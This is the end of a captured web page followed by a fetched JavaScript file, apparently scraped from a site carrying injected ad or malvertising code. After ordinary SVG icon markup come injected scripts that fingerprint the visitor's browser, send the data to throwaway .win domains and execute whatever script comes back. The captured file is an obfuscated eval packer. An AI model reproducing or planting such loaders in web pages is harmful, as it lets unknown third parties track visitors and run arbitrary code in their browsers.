              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1923
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"SvCmwKEeN",29,3,40))